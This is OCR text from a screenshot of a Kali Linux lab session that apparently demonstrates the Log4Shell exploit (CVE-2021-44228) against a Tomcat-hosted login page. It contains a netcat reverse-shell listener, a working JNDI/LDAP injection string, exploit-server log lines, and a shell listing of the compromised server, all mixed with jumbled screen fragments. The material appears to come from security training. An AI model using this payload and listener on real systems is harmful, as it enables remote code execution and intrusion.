 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
192.168.255.85
Player
Firefox
qterminal
08:08 PM
Mozilla Firefox
192.168.255.177/
Kali Linux
Kali Tools
l Panel
Machine Hints – Offen...
Offensive Security Sup...
kali@kali: ~
File Actions Edit View Help
└─$ nc -lvns 192.168.255.129 -p 9001
listening on [192.168.255.129] 9001 ...
connect to [192.168.255.129] from (UNKNOWN) [192.168.255.166] 35842
ls
HACKED
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
kali@kali: ~/Downloads/myLog4J-attack
File Actions Edit View Help
GoFinance
nc -lvns 192.168.255.129 -p 9001
#####################################
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.255.129:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.255.129:8000/E
xploit.class
192.168.255.166 - - [04/Apr/2022 20:08:38] "GET /Exploit.class HTTP/1.1" 200
-
Hello Again!
Welcome Back
://192.168.255.129:1389/a}
Password
Login
Forgot Password ?
Type here to search
8°C Mostly cloudy
6:08 PM
4/4/2022
1